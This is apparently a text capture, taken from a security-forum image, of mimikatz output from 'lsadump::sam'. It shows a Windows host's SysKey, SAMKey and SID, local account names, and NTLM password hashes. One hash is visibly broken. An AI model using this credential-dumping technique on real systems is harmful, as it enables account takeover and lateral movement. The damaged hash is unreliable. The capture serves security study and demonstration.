 mimikatz(commandline) # lsadump::sam
Domain : DESKTOP-Q3BQKNT
SysKey : 9683d83b18f370a3bdac44fb5a8f8183
Local SID : S-1-5-21-1352782065-2194802281-4195155927
SAMKey : 3e10a1f0762ea56bc63a87afe403ab13
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 157698c4c8f32dc71106a5e63a74b959
RID  : 000003e9 (1001)
User : lltest
Hash NTLM: 61fb6 5862
RID  : 000003ea (1002)
User : lltest2
Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
mimikatz #
先知社区
白帽hub